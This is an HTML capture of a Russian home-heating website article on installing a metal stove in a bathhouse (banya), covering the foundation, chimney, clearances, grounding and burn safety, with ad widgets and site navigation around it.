1"/></fecomponenttransfer><fecomposite in2="SourceGraphic" operator="in"/></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;"><defs><filter id="wp-duotone-purple-yellow"><fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><fecomponenttransfer color-interpolation-filters="sRGB"><fefuncr type="table" tablevalues="0.54901960784314 0.98823529411765"/><fefuncg type="table" tablevalues="0 1"/><fefuncb type="table" tablevalues="0.71764705882353 0.25490196078431"/><fefunca type="table" tablevalues="1 1"/></fecomponenttransfer><fecomposite in2="SourceGraphic" operator="in"/></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;"><defs><filter id="wp-duotone-blue-red"><fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><fecomponenttransfer color-interpolation-filters="sRGB"><fefuncr type="table" tablevalues="0 1"/><fefuncg type="table" tablevalues="0 0.27843137254902"/><fefuncb type="table" tablevalues="0.5921568627451 0.27843137254902"/><fefunca type="table" tablevalues="1 1"/></fecomponenttransfer><fecomposite in2="SourceGraphic" operator="in"/></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;"><defs><filter id="wp-duotone-midnight"><fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><fecomponenttransfer color-interpolation-filters="sRGB"><fefuncr type="table" tablevalues="0 0"/><fefuncg type="table" tablevalues="0 0.64705882352941"/><fefuncb type="table" tablevalues="0 1"/><fefunca type="table" tablevalues="1 1"/></fecomponenttransfer><fecomposite in2="SourceGraphic" operator="in"/></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;"><defs><filter id="wp-duotone-magenta-yellow"><fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><fecomponenttransfer color-interpolation-filters="sRGB"><fefuncr type="table" tablevalues="0.78039215686275 1"/><fefuncg type="table" tablevalues="0 0.94901960784314"/><fefuncb type="table" tablevalues="0.35294117647059 0.47058823529412"/><fefunca type="table" tablevalues="1 1"/></fecomponenttransfer><fecomposite in2="SourceGraphic" operator="in"/></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;"><defs><filter id="wp-duotone-purple-green"><fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><fecomponenttransfer color-interpolation-filters="sRGB"><fefuncr type="table" tablevalues="0.65098039215686 0.40392156862745"/><fefuncg type="table" tablevalues="0 1"/><fefuncb type="table" tablevalues="0.44705882352941 0.4"/><fefunca type="table" tablevalues="1 1"/></fecomponenttransfer><fecomposite in2="SourceGraphic" operator="in"/></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;"><defs><filter id="wp-duotone-blue-orange"><fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><fecomponenttransfer color-interpolation-filters="sRGB"><fefuncr type="table" tablevalues="0.098039215686275 1"/><fefuncg type="table" tablevalues="0 0.66274509803922"/><fefuncb type="table" tablevalues="0.84705882352941 0.41960784313725"/><fefunca type="table" tablevalues="1 1"/></fecomponenttransfer><fecomposite in2="SourceGraphic" operator="in"/></filter></defs></svg>

<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Перейти к содержанию</a>

    <div class="search-screen-overlay js-search-screen-overlay"></div>
    <div class="search-screen js-search-screen">
        
<form role="search" method="get" class="search-form" action="/">
    <label>
        <span class="screen-reader-text">Search for:</span>
        <input type="search" class="search-field" placeholder="Поиск…" value="" name="s">
    </label>
    <button type="submit" class="search-submit"></button>
</form>    </div>

    

<header id="masthead" class="site-header full" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner fixed">

        <div class="humburger js-humburger"><span></span><span></span><span></span></div>

        
<div class="site-branding">

    <div class="site-logotype"><a href="/"><img src="/wp-content/uploads/sites/12/2021/10/51.png" width="865" height="140" alt="1popechi.ru"></a></div></div><!-- .site-branding --><div class="top-menu"><ul id="top-menu" class="menu"><li id="menu-item-9338" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9338"><a href="/pechi">🔥 Печи</a></li>
<li id="menu-item-9339" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9339"><a href="/bojlery">💧 Бойлеры</a></li>
<li id="menu-item-9340" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9340"><a href="/kotly">❤️ Котлы</a></li>
<li id="menu-item-9341" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9341"><a href="/kaminy">🚀 Камины</a></li>
</ul></div>                <div class="header-search">
                    <span class="search-icon js-search-icon"></span>
                </div>
            
    </div>
</header><!-- #masthead -->


    
    <nav id="site-navigation" class="main-navigation fixed" style="display: none;">
        <div class="main-navigation-inner full">
            <ul id="header_menu"></ul>
        </div>
    </nav>
    <div class="container header-separator"></div>


    <div class="mobile-menu-placeholder js-mobile-menu-placeholder"></div>
    
	
    <div id="content" class="site-content fixed">

        
        <div class="site-content-inner">
    
        
        <div id="primary" class="content-area" itemscope itemtype="http://schema.org/Article">
            <main id="main" class="site-main article-card">

                
<article id="post-2256" class="article-post post-2256 post type-post status-publish format-standard has-post-thumbnail  category-pechi">

    
        <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/pechi" itemprop="item"><span itemprop="name">Печи</span></a><meta itemprop="position" content="1"></span></div>
                                <h1 class="entry-title" itemprop="headline">Как происходит установка металлической печи в бане?</h1>
                    
        
        
    
    
    
    <div class="entry-content" itemprop="articleBody">
        <div class="b-r b-r--before_content"><!-- Yandex.RTB R-A-403258-7 -->


<!-- Yandex.RTB R-A-403258-8 -->
</div><div class="flat_pm_start"></div> <div class="table-of-contents open"><div class="table-of-contents__header"><span class="table-of-contents__hide js-table-of-contents-hide">Содержание</span></div><ol class="table-of-contents__list js-table-of-contents-list"> <li class="level-1"><a href="#oglavlenie0">Как выполняется правильная установка металлической печи в баню?</a></li><li class="level-1"><a href="#oglavlenie1">Общие нюансы при установке печных конструкций</a></li><li class="level-2"><a href="#oglavlenie2">Фундамент, топочная дверка и дымоходная конструкция</a></li><li class="level-2"><a href="#oglavlenie3">Правильное расположение печки в бане</a></li><li class="level-2"><a href="#oglavlenie4">Личная безопасность</a></li></ol></div><h2 id="oglavlenie0">Как выполняется правильная установка металлической печи в баню?</h2> <p>Самостоятельное изготовление печи для бани является большим достижением. Подобная конструкция способна снабжать баню теплом длительное время. Чтобы работа была проделана не зря, устанавливать печь в бане необходимо грамотно. Если знать несколько главных правил, то баня может стать любимым и безопасным местом для отдыха посетителей.</p>     <figure class="wp-caption aligncenter">
        <div class="beauty-image">
            <img src="//wp-content/uploads/sites/12/2014/06/pech15.jpg" class="beauty-image-picture" alt="Сварная самодельная печь в бане"/>
            <div class="zoom"></div>
            <div class="cursor"><img src="/wp-content/plugins/beauty-images/assets/img/cursor.svg" alt=""/></div>
        </div>
        <figcaption>Для железной каменки отдельный фундамент не нужен.</figcaption>
    </figure> <p>Лучшим вариантом является тот, в котором еще до постройки бани известно, какая печь будет в ней устанавливаться. Во всех остальных случаях понадобится внести некоторые коррективы в интерьер банного строения. Сделать это сложнее, но вполне реально.</p> <blockquote><p>Если приобреталась готовая печь для бани, то понадобится детально ознакомиться с инструкцией, которая прилагается к ней.</p></blockquote> <p>В большинстве случаев в данном документе имеются иллюстрированные схематические изображения, которые способны помочь выполнить правильную установку металлической печи в бане. Если же подобная конструкция изготавливалась своими руками, важно соблюдать технику безопасности, которая может быть представлена в следующих пунктах:</p><div class="b-r b-r--after_p_1"><!-- Yandex.RTB R-A-403258-5 -->
</div> <ul> <li>фундамент;</li> <li>топочная дверка;</li> <li>дымоходная конструкция;</li> <li>средства тушения пожара;</li> <li>расположение печки в бане;</li> <li>потолок;</li> <li>заземление;</li> <li>личная безопасность посетителей.</li> </ul> <div class="return_oglavlenie"><!--noindex--><span data-href="top_site">Вернуться к оглавлению</a><!--/noindex--></div> <h2 id="oglavlenie1">Общие нюансы при установке печных конструкций</h2>     <figure class="wp-caption alignright">
        <div class="beauty-image">
            <img src="//wp-content/uploads/sites/12/2014/06/pech16-250x166.jpg" class="beauty-image-picture" alt="Устройство металлической печи-каменки: 1 - Топливник; 2 - Бак с крышкой; 3 - Паровая дверка; 4 - Каменка; 5 - Зольник."/>
            <div class="zoom"></div>
            <div class="cursor"><img src="/wp-content/plugins/beauty-images/assets/img/cursor.svg" alt=""/></div>
        </div>
        <figcaption>Устройство металлической печи-каменки</figcaption>
    </figure> <p>Труба дымохода должна быть выведена через крышу в специальном устройстве, которое сможет предотвратить воспламенение деревянных элементов перекрытия, кровли и потолка. Проще всего из листа стали свернуть большую трубу, в которую вставляется дымоходная конструкция.</p> <p>Если есть возможность выделить достаточно большое количество денежных средств на строительство банного сооружения, то для дымоходной конструкции рекомендуется применять сэндвич-трубы. Подобные трубы представляют собой конструкцию, которая состоит из 2 труб, имеющих различный диаметр. Пространство между данными трубами заполняется негорючими материалами для теплоизоляции. В большинстве случаев применяется базальтовая вата.</p> <p>В качестве фундамента лучше всего применять напольный стальной защитный экран. Если планируется топить печь углем, то площадку перед дверкой нужно сделать больших размеров, чтобы выпадающие угли не повреждали напольное покрытие.</p>     <figure class="wp-caption alignright">
        <div class="beauty-image">
            <img src="//wp-content/uploads/sites/12/2014/06/shema-primernogo-razmeshcheniya-pechki-kamenki-v-bane-250x166.jpg" class="beauty-image-picture" alt="Схема примерного размещения печки-каменки в бане"/>
            <div class="zoom"></div>
            <div class="cursor"><img src="/wp-content/plugins/beauty-images/assets/img/cursor.svg" alt=""/></div>
        </div>
        <figcaption>Схема примерного размещения печки-каменки в бане: 1. а, б, в – направление теплового излучения от печки; 2. г – обогрев парной за счет пара.</figcaption>
    </figure> <p>Металлическая печь должна устанавливаться исключительно до начала работ по отделке. Если планируется топить с помощью дров, возникнет необходимость регулярно подкладывать топливо. Для посетителей это не во всех случаях удобно делать. В данном случае идеальным вариантом будет установка дверки для подкладывания дров за пределами парной. Существуют и конструкции с вынесенным отсеком топки. Их можно приобрести или сделать своими руками.</p> <p>Обратить внимание необходимо и на то, в какую сторону будет открываться дверка. Присутствуют модели, в которых ее можно перевешивать. Если печь планируется располагать в левом углу, то дверь понадобится открывать вправо. Подобные нюансы определяют степень комфорта при использовании отопительного оборудования.</p><div class="b-r b-r--after_p_2"><!-- Yandex.RTB R-A-403258-6 -->
</div> <p>Стоит подумать над устройством вентиляции. Если каркас из железа не имеет в конструкции установленного экрана, который смягчает инфракрасное облучение, то от печного устройства будет сильно распространяться жар, потому воздух быстро пересохнет. В данном случае обязательно необходимо обеспечить поступление влажного свежего воздуха с улицы в банное помещение.</p> <div class="return_oglavlenie"><!--noindex--><span data-href="top_site">Вернуться к оглавлению</a><!--/noindex--></div> <h3 id="oglavlenie2">Фундамент, топочная дверка и дымоходная конструкция</h3>     <figure class="wp-caption alignright">
        <div class="beauty-image">
            <img src="//wp-content/uploads/sites/12/2014/06/shema32-250x166.jpg" class="beauty-image-picture" alt="Схему установки печи на фундамент"/>
            <div class="zoom"></div>
            <div class="cursor"><img src="/wp-content/plugins/beauty-images/assets/img/cursor.svg" alt=""/></div>
        </div>
        <figcaption>Схему установки печи на фундамент.</figcaption>
    </figure> <p>Для металлической печи в бане подойдет исключительно надежное и выровненное основание. В целях безопасности понадобится положить на пол асбестовый картон толщиной 12 мм. На него сверху кладется стальной лист 3-4 мм. Данные слои должны покрывать пространство пола перед печью на 40 см от дверки и на 5 см от всех сторон. Чертеж установки печки на фундамент изображается на рисунке.</p> <p>Топочная дверца не может располагаться ближе к противоположной стенке, чем на 1,5 м. При этом минимально допустимое расстояние от боковых частей печи и задней ее части до стенок равняется 50 см. Важнее всего понять, как выполняется физическая установка печки в банное строение. Детально данный процесс могут показать подробные схемы.</p> <p>Если в банной печи имеется выносной топочный тоннель, то стенка, через которую он будет проходить, может строиться исключительно из негорючих материалов. Место соединения выхода печки и трубы понадобится сделать разборным. Чтобы на дымоходе не образовывался конденсат, его необходимо оснастить теплоизоляционным слоем толщиной в 5 см. Это очень пригодится при минусовых температурах.</p><div class="b-r b-r--after_p_3"><!-- Yandex.RTB R-A-403258-10 -->
</div>     <figure class="wp-caption alignright">
        <div class="beauty-image">
            <img src="//wp-content/uploads/sites/12/2014/06/shema6-250x166.gif" class="beauty-image-picture" alt="Примерная схема установки обычной каменки"/>
            <div class="zoom"></div>
            <div class="cursor"><img src="/wp-content/plugins/beauty-images/assets/img/cursor.svg" alt=""/></div>
        </div>
        <figcaption>Примерная схема установки обычной каменки.</figcaption>
    </figure> <p>В дымоходе понадобится сделать шибер, чтобы регулировать в печке процесс горения. Расстояние между разделкой и потолочным перекрытием необходимо заполнить какими-либо негорючими материалами. Стоит знать, что наиболее долговечными и безопасными являются дымоходные конструкции, которые изготавливаются из керамики высокого качества или нержавеющей стали.</p> <p>Ни в коем случае не допускается применять &#171;сэндвичи&#187; в качестве 1-го дымоходного элемента. Первая труба должна быть одноконтурной. Понадобится выбирать жаростойкую марку стали, потому как на первых участках температура всегда самая высокая. Швы дымоходной конструкции должны производиться исключительно при помощи лазерной сварки, при этом не допускается использовать точечную. Приблизительная схема монтажа обычной каменки изображена на рисунке выше.</p> <p>В местах, где через крышу будет проходить дымоходная конструкция, понадобится установить дополнительный элемент, который называется разделкой кровли. Данный элемент способен обеспечить гидроизоляцию и пожарную безопасность в местах соединения с кровлей. Следует заметить, что минимально допустимое расстояние между сэндвичем и любым возгораемым элементом равняется 120 мм. В местах, где труба печи выходит наружу, в кладке кирпича понадобится сделать уплотнение на 10 см. Кладка трубы над крышей не должна превышать 40 см в высоту.</p> <p>Часть трубы, которая находится между потолком и конструкцией крыши, необходимо поштукатурить и побелить с помощью извести.</p> <div class="return_oglavlenie"><!--noindex--><span data-href="top_site">Вернуться к оглавлению</a><!--/noindex--></div> <h3 id="oglavlenie3">Правильное расположение печки в бане</h3>     <figure class="wp-caption alignright">
        <div class="beauty-image">
            <img src="//wp-content/uploads/sites/12/2014/06/sendvich-truba-250x166.jpg" class="beauty-image-picture" alt="Сэндвич труба"/>
            <div class="zoom"></div>
            <div class="cursor"><img src="/wp-content/plugins/beauty-images/assets/img/cursor.svg" alt=""/></div>
        </div>
        <figcaption>Для обустройства дымохода бани идеально подходят сэндвич трубы.</figcaption>
    </figure> <p>В большинстве случаев печь в бане работает исправно. Но может произойти всякое. Именно по этой причине в баню обязательно устанавливать исправные средства тушения пожаров, которые должны быть в любое время суток поблизости и в свободном доступе.</p> <p>Стоит знать, что даже в нерабочем состоянии железная печь должна быть расположена на расстоянии 50 см или более от любых горючих конструкций. Если в бане присутствуют стенки из каких-либо горючих материалов, их необходимо защитить от расположенной поблизости печи. Сделать это можно при помощи кладки качественного кирпича или изоляционными листами. Делать это нужно начиная от пола и заканчивая поверхностью железной печи.</p> <p>В большинстве случаев дверки топки располагаются в направлении к двери, а дверка каменки &#8212; в направлении углов бани.</p> <p>Достаточно часто причиной пожара в бане является незащищенный потолок. Если он изготавливается из негорючих материалов, его понадобится закрыть листом металла со слоем базальтового картона. Его площадь должна превышать площадь печки на 1/3.</p> <p>Следует позаботиться и о заземлении. Особое внимание необходимо уделить печкам, которые работают от электрической сети. По правилам подобная установка железной печи должна быть обязательно согласована с пожарной инспекцией. Связано это с тем, что данные конструкции являются небезопасными.</p>     <figure class="wp-caption alignright">
        <div class="beauty-image">
            <img src="//wp-content/uploads/sites/12/2014/06/shema33-250x166.jpg" class="beauty-image-picture" alt="Кирпичный футляр"/>
            <div class="zoom"></div>
            <div class="cursor"><img src="/wp-content/plugins/beauty-images/assets/img/cursor.svg" alt=""/></div>
        </div>
        <figcaption>Схема обкладки печи кирпичом.</figcaption>
    </figure> <p>Улучшить подобную ситуацию можно при помощи устройства заземления. Таким способом можно сильно увеличить электрическую безопасность. Именно по этой причине в новых частных домах присутствует отдельный контур заземления, о котором достаточно часто хозяева бань попросту забывают. Печники, которые имеют большой опыт в установке подобных конструкций, в целях безопасности советуют делать раздельный заземляющий контур для собственной бани, чтобы не было необходимости брать нулевой провод, который идет с подстанции.</p> <p>Если есть некоторые трудности с устройством заземления, рекомендуется применять зануление, которое способно соединить нулевые клеммы в распределительных щитках с проводом заземления электрической печки из металла. В бане можно предусмотреть и установку УЗО &#8212; защитного отключения.</p> <p>Если электрическая металлическая печь была приобретена в готовом виде, установку печки в бане рекомендуется доверять фирме-производителю &#8212; сегодня подобные услуги могут быть предоставлены. Стоимость их составляет приблизительно 10% от стоимости конструкции подобного типа.</p> <p>/youtu.be/6nO6WOj5BI0</p> <p>Для металлической печи можно изготовить футляр из кирпича, конструкцию которого можно увидеть на рисунке выше. <strong>Кирпичный футляр является необходимым элементом, который способен эффективно защищать стенки бани от жара. </strong>В данном случае посетители также будут защищены от возможных ожогов.</p> <div class="return_oglavlenie"><!--noindex--><span data-href="top_site">Вернуться к оглавлению</a><!--/noindex--></div> <h3 id="oglavlenie4">Личная безопасность</h3> <p>Последним пунктом идет личная безопасность. Правильная установка печки в баню является безопасностью тех людей, которые в ней присутствуют. Все металлические печи имеют существенный недостаток &#8212; поверхность больших размеров, которая может с легкостью нагреваться до высоких температур (приблизительно 500°С). Человек, который случайно подскользнется или почувствует себя плохо, может легко упасть на подобную конструкцию и получить серьезные ожоги. Именно поэтому крайне рекомендуется устанавливать экран из кирпича. Следует подумать и над тем, чтобы пол перед печью не был скользким.</p> <p>/youtu.be/CNzHwE1aTg8</p> <p>Монтаж печи в бане обязательно должен быть оценен визуально хотя бы одним знакомым мастером-печником. Только так можно установить конструкцию правильно и не беспокоиться о безопасности посетителей собственного банного сооружения.</p> <div class="flat_pm_end"></div>    </div><!-- .entry-content -->

</article>













    <meta itemprop="author" content="">
<meta itemscope itemprop="mainEntityOfPage" itemtype="http://schema.org/WebPage" itemid="/pechi/ustanovka-metallicheskoj-pechi-v-bane.html" content="Как происходит установка металлической печи в бане?">
    <meta itemprop="dateModified" content="2021-10-30">
    <meta itemprop="datePublished" content="2021-09-17T12:28:54+04:00">
<div itemprop="publisher" itemscope itemtype="http://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject"><img itemprop="url image" src="/wp-content/uploads/sites/12/2021/10/51.png" alt="1popechi.ru"></div><meta itemprop="name" content="1popechi.ru"><meta itemprop="telephone" content="1popechi.ru"><meta itemprop="address" content=""></div>
            </main><!-- #main -->
        </div><!-- #primary -->

        
<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">
    <div class="sticky-sidebar js-sticky-sidebar">

        
        <div id="nav_menu-6" class="widget widget_nav_menu"><div class="widget-header">Рубрики</div><div class="menu-rubriki-sajdbar-container"><ul id="menu-rubriki-sajdbar" class="menu"><li id="menu-item-9342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9342"><a href="/bojlery">Бойлеры</a></li>
<li id="menu-item-9343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9343"><a href="/kaminy">Камины</a></li>
<li id="menu-item-9344" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9344"><a href="/kotly">Котлы</a></li>
<li id="menu-item-9345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9345"><a href="/obogrevateli">Обогреватели</a></li>
<li id="menu-item-9346" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9346"><a href="/pechi">Печи</a></li>
</ul></div></div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://an.yandex.ru/system/widget.js"></script>
<script>
    (yaads = window.yaads || []).push({
        id: "403258-17",
        render: "#id-403258-17"
    });
</script>
<div id="id-403258-17"></div></div></div>
        
    </div>
</aside><!-- #secondary -->

    
    <div id="related-posts" class="related-posts fixed"><div class="related-posts__header">Вам также может понравиться</div><div class="b-r b-r--before_related"><div class="grid-bottom-pc">
<script async src="https://an.yandex.ru/system/widget.js"></script>
<script>
    (yaads = window.yaads || []).push({
        id: "403258-11",
        render: "#id-403258-11"
    });
</script>
<div id="id-403258-11"></div>
</div>

<div class="slider-bottom-pc">
<script async src="https://an.yandex.ru/system/widget.js"></script>
<script>
    (yaads = window.yaads || []).push({
        id: "403258-12",
        render: "#id-403258-12"
    });
</script>
<div id="id-403258-12"></div>
</div>

<div class="horizontal-bottom-pc">
<script async src="https://an.yandex.ru/system/widget.js"></script>
<script>
    (yaads = window.yaads || []).push({
        id: "403258-13",
        render: "#id-403258-13"
    });
</script>
<div id="id-403258-13"></div>
</div></div><div class="post-cards post-cards--vertical">
<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="/pechi/kak-postroit-v-dome.html"><img width="335" height="220" src="/wp-content/uploads/sites/12/2021/12/1622522374_16-p-pech-v-kottedzhe-17-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" loading="lazy"/></a></div><div class="post-card__title"><a href="/pechi/kak-postroit-v-dome.html">Как правильно построить печку в доме?</a></div><div class="post-card__description">Печь из кирпича способна обеспечить максимальное количество</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">680</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="/pechi/dlya-doma-svoimi-rukami.html"><img width="335" height="220" src="/wp-content/uploads/sites/12/2021/11/53fa3c40503509e444c491e5783eed1b-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" loading="lazy"/></a></div><div class="post-card__title"><a href="/pechi/dlya-doma-svoimi-rukami.html">Как делают печи для дома своими руками?</a></div><div class="post-card__description">Печки, которые являются оборудованием для отопления</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">401</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="/pechi/kak-pochistit-dymoxod.html"><img width="335" height="220" src="/wp-content/uploads/sites/12/2021/11/ofen-09-1280x960-1-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" loading="lazy"/></a></div><div class="post-card__title"><a href="/pechi/kak-pochistit-dymoxod.html">Как можно почистить дымоход в печке?</a></div><div class="post-card__description">Эффективная работа печи на дровах будет зависеть от</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">455</span></div>
</div>

<div class="post-card post-card--related post-card--thumbnail-no">
    <div class="post-card__title"><a href="/pechi/svoimi-rukami-dlya-bani.html">Как построить печь для бани своими руками?</a></div><div class="post-card__description">Баня занимает одно из почетнейших мест в списке жизненных</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">360</span></div>
</div>

<div class="post-card post-card--related post-card--thumbnail-no">
    <div class="post-card__title"><a href="/pechi/bubafonya.html">Как своими руками сделать печь типа бубафоня?</a></div><div class="post-card__description">Печь бубафоня является уникальной разновидностью буржуйки</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">244</span></div>
</div>

<div class="post-card post-card--related post-card--thumbnail-no">
    <div class="post-card__title"><a href="/pechi/na-opilkax.html">Как сделать печь на опилках?</a></div><div class="post-card__description">Многие люди, считающие себя сведущими в печном деле</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">272</span></div>
</div>

<div class="post-card post-card--related post-card--thumbnail-no">
    <div class="post-card__title"><a href="/pechi/samodelnye-dlya-bani.html">Делаем самодельные печи для бани</a></div><div class="post-card__description">На дачном участке или в частном доме многие строят</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">267</span></div>
</div>

<div class="post-card post-card--related post-card--thumbnail-no">
    <div class="post-card__title"><a href="/pechi/dlya-dachi-svoimi-rukami.html">Как построить печь для дачи своими руками?</a></div><div class="post-card__description">Чтобы построить печь на даче своими руками, лучше всего</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">226</span></div>
</div>
</div></div>

</div><!--.site-content-inner-->


</div><!--.site-content-->





<!--24c26219--><!--24c26219--><!--cd59f5a0--><!--cd59f5a0--><div class="site-footer-container ">

    

    <footer id="colophon" class="site-footer site-footer--style-gray full">
        <div class="site-footer-inner fixed">

            <div class="footer-widgets footer-widgets-4"><div class="footer-widget"><div id="block-3" class="widget widget_block widget_media_image"><a href="/?aid=9095&amp;bid=12">
<figure class="wp-block-image size-full is-resized"><img loading="lazy" src="/wp-content/uploads/sites/12/2021/10/52.png" alt="" class="wp-image-9095" width="295" height="47" srcset="/wp-content/uploads/sites/12/2021/10/52.png 873w, /wp-content/uploads/sites/12/2021/10/52-500x80.png 500w, /wp-content/uploads/sites/12/2021/10/52-768x123.png 768w, /wp-content/uploads/sites/12/2021/10/52-870x140.png 870w" sizes="(max-width: 295px) 100vw, 295px"/></figure>
</a></div><div id="block-4" class="widget widget_block"><p><small>На нашем сайте используются <a href="/cookies">cookie</a><br>
для сбора статистической информации.</small></p></div></div><div class="footer-widget"><div id="nav_menu-3" class="widget widget_nav_menu"><div class="widget-header">Важные страницы</div><div class="menu-vazhnye-straniczy-v-futere-container"><ul id="menu-vazhnye-straniczy-v-futere" class="menu"><li id="menu-item-9335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9335"><a href="/kontakty">📧 Обнатная связь</a></li>
<li id="menu-item-9336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9336"><a href="/karta-sajta">🗺️ Карта сайта</a></li>
<li id="menu-item-9337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9337"><a href="/avtorskie-prava">©️ Авторские права</a></li>
<li id="menu-item-9334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9334"><a href="/cookies">🍪 Политика Cookies</a></li>
</ul></div></div></div><div class="footer-widget"><div id="nav_menu-4" class="widget widget_nav_menu"><div class="widget-header">Основные разделы</div><div class="menu-glavnoe-menyu-container"><ul id="menu-glavnoe-menyu" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9338"><a href="/pechi">🔥 Печи</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9339"><a href="/bojlery">💧 Бойлеры</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9340"><a href="/kotly">❤️ Котлы</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9341"><a href="/kaminy">🚀 Камины</a></li>
</ul></div></div></div><div class="footer-widget"></div></div>
            
<div class="footer-bottom">
    <div class="footer-info">
        © 2022 Разрешено копировать материалы с сайта с указанием активной ссылки на источник. С ❤️ 1poPechi.ru    </div>

    </div>
        </div>
    </footer><!--.site-footer-->
</div>


    <button type="button" class="scrolltop js-scrolltop"></button>

</div><!-- #page -->

<script>
